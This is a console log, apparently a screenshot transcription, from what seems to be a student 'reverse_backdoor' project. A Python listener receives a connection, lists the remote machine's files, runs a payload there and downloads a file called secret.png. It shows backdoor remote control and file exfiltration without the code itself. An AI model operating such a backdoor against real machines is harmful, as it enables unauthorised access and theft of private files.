 Windows PowerShell
Windows PowerShell
PS C:\Users\heroa\Self\MCIS\Project\reverse_backdoor_py3> python .\listener.py
[+] Waiting for incomming connection
[+] Got a connection from ('192.168.1.2', 57091)
>> dir
 Volume in drive D is Downloads
 Volume Serial Number is 04E0-6A35

 Directory of D:\

04/28/2023  11:40 PM            83,086 4151_001.pdf
04/27/2023  06:47 PM           340,356 AltaScanner_04_22_2023.pdf
05/14/2023  06:00 PM             2,311 backdoor_connection.py
08/28/2022  07:25 PM    <DIR>          Books
05/13/2023  09:16 AM    <DIR>          Movies
05/14/2023  06:11 PM                45 Payload.py
04/22/2023  12:15 PM    <DIR>          renpy-8.0.3-sdk.7z
02/26/2023  10:16 AM    <DIR>          Self_Misc
04/30/2023  12:54 AM    <DIR>          Temp
05/14/2023  11:09 AM    <DIR>          test
02/26/2023  10:17 AM    <DIR>          Working
               4 File(s)        425,798 bytes
               7 Dir(s)  51,863,941,120 bytes free

>> python Payload.py
Saying hello from the targets system

>> download secret.png
[+] Download successful
>>